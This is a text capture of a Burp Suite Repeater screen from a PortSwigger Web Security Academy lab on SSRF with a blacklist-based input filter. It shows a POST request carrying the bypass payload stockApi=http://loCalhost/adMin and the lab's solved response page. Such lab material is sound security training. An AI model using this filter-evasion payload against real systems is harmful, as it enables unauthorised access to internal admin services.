 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://ac441f141e84aa94c0850b9200b700f9.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
3 Cookie: session=Oc2Utih1hMoVMPTuHuDSiSScZBMrY6oe; session=kJ9ekCm5r1uzYaGd6IDfPOnBYtiEmBm1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://loCalhost/adMin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=MntbxuyKQM7Va2fE28NnrmGFrIN7qLKd; Secure; HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 4692
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#98;&#108;&#97;&#99;&#107;&#108;&#1
05;&#115;&#116;&#45;&#98;&#97;&#115;&#101;&#100;&#32;
&#102;&#105;&#108;&#116;&#101;&#114;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab >
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
25 <svg version=1.1 id=Layer_1 xmlns='http://w ink='
http://www.w3.org/1999/xlink' x=0px y=0px v ckground='
new 0 0 28 30' xml:space=preserve title=bac
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,1
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C